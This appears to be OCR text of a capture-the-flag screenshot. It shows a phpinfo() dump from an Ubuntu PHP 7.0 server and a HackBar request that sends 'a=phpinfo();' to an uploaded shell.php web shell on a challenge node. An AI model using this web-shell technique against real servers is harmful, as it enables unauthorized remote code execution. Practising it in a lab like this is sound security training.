 PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux c30bd8be3284 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f87ed03a-80c0-4b22-8b83-05a61da831f5.node3.buuoj.cn/favicon/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();